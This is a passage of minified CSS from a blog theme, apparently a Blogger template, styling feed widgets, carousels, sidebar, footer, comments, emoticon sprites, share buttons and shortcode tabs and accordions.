.item{width:50%;margin:0;border-bottom:1px solid #ddd}.feed.widget.complex.no-spacing .item-0 .item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel .item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 #000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author .avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author .avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 